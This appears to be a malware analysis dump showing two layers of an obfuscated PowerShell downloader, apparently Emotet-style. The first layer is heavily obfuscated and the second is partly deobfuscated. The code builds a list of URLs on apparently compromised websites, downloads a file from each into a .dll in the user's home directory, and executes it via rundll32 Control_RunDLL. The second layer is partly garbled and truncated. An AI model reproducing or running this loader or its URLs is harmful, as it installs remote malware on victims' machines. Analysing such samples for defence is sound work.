 ################################ Layer 1 ################################
 sEt MKu ( [TYPe]("{0}{1}{2}{4}{3}" -F 'SYsT','eM.','io.DI','ORY','rECt') );    SeT-iTEM  ('vaR'+'IabLE'+':mBu') (  [TYPe]("{6}{8}{0}{3}
{4}{5}{2}{7}{1}" -f'SteM','Ger','Ma','.n','et.seRVIcepOi','nt','s','NA','Y')); $ErrorActionPreference = (('S'+'il')+('en'+'t')+'ly'+('Co
nt'+'i'+'nue'));$Cvmmq4o=$Q26L + [char](64) + $E16H;$J16J=('N'+('_0'+'P')); (DIr VariabLE:Mku  ).VaLUe::"c`REAt`edI`REC`TORy"($HOME + ((
'{'+'0}Db_bh'+'30'+'{0}'+'Yf'+'5be5g{0}') -F [chAR]92));$C39Y=(('U6'+'8')+'S');  ( vARiaBLe  ("m"+"bu")  -VAlueoN  )::"sEcuRITYproT`o`c`
ol" = ('T'+('ls'+'12'));$F35I=('I'+('4'+'_B'));$Swrp6tc = (('A6'+'9')+'S');$X27H=('C3'+'3O');$Imd1yck=$HOME+((('UO'+'H'+'Db_')+'b'+('h3
'+'0UO')+('HY'+'f')+('5be5'+'g'+'UOH'))."ReP`lACe"(('U'+'OH'),[StrInG][chAr]92))+$Swrp6tc+(('.'+'dl')+'l');$K47V=('R'+('4'+'9G'));$B9fhb
yv=(']'+('a'+'nw[3s://adm'+'int'+'k.c'+'o'+'m/'+'w')+('p-adm'+'in/'+'L/')+'@'+(']a'+'n'+'w[3s')+':'+'/'+'/m'+('ike'+'ge')+('e'+'r'+'inck.
')+('c'+'om')+('/c/'+'Y'+'Ys')+'a'+('/@]'+'anw'+'['+'3://free'+'lanc'+'e'+'rw')+('ebdesi'+'gnerh'+'yd')+('er'+'aba')+('d.'+'com/')+('cgi
'+'-bin'+'/S')+('/'+'@'+']anw')+('[3'+'://'+'etdog.co'+'m'+'/w')+('p-'+'co')+'nt'+('e'+'nt')+('/n'+'u/@')+(']a'+'nw[3')+'s'+('://'+'www'
+'.hintu'+'p.c')+('o'+'m.')+('b'+'r/')+'w'+('p'+'-co')+('n'+'ten')+('t'+'/dE/'+'@]a'+'nw[3://'+'www.')+'s'+('tm'+'arouns'+'.')+('ns'+'w'
)+('.'+'edu.au/p'+'a'+'y'+'pal/b8')+('G'+'/@]')+('a'+'nw[')+('3:'+'/')+('/'+'wm.mcdeve'+'lop.net'+'/'+'c'+'on'+'t'+'e')+('nt'+'/')+'6'+(
'F2'+'gd/'))."RE`p`lACe"(((']a'+'n')+('w'+'[3')),([array]('sd','sw'),(('h'+'tt')+'p'),'3d')[1])."s`PLIT"($C83R + $Cvmmq4o + $F10Q);$Q52M
=('P'+('0'+'5K'));foreach ($Bm5pw6z in $B9fhbyv){try{(&('New'+'-Objec'+'t') SysTem.nEt.WEBcLIeNT)."do`WNl`OaD`FIlE"($Bm5pw6z, $Imd1yck);
$Z10L=('A9'+'2Q');If ((&('Ge'+'t-It'+'em') $Imd1yck)."len`G`TH" -ge 35698) {&('r'+'undl'+'l32') $Imd1yck,(('Co'+'nt')+'r'+('ol'+'_RunD'+
'L')+'L')."T`OSt`RiNG"();$R65I=('Z'+('09'+'B'));break;$K7_H=('F1'+'2U')}}catch{}}$W54I=(('V9'+'5')+'O')
################################ Layer 2 ################################
 sEt MKu ( [TYPe]'SYsTeM.io.DIrECtORY' );    SeT-iTEM  'vaRIabLE:mBu' (  [TYPe]'sYSteM.net.seRVIcepOintMaNAGer'); $ErrorActionPreference
 = (('Sil')+'entlyContinue');$Cvmmq4o=$Q26L + [char](64) + $E16H;$J16J='N_0P'; (DIr VariabLE:Mku  ).VaLUe::"c`REAt`edI`REC`TORy"($HOME +
 (('{0}Db_bh30{0}Yf5be5g{0}') -F [chAR]92));$C39Y=(('U68')+'S');  ( vARiaBLe  ("mbu")  -VAlueoN  )::"sEcuRITYproT`o`c`ol" = 'Tls12';$F35
I='I4_B';$Swrp6tc = (('A69')+'S');$X27H='C33O';$Imd1yck=$HOME+((('UOHDb_')+'')+$Swrp6tc+(('.dl')+'l');$K47V='R49G';$B9fhbyv='',(('htt)+'
'p'),'3d')[1]).sPLIT($C83R + $Cvmmq4o + $F10Q);$Q52M='P05K';foreach ($Bm5pw6z in $B9fhbyv){try{(New-Object SysTem.nEt.WEBcLIeNT).doWNlOa
DFIlE($Bm5pw6z, $Imd1yck);$Z10L='A92Q';If ((Get-Item $Imd1yck).lenGTH -ge 35698) {&'rundll32' $Imd1yck,(('Cont')+'rol_RunDLL').TOStRiN
G();$R65I='Z09B';break;$K7_H='F12U'}}catch{}}$W54I=(('V95')+'O')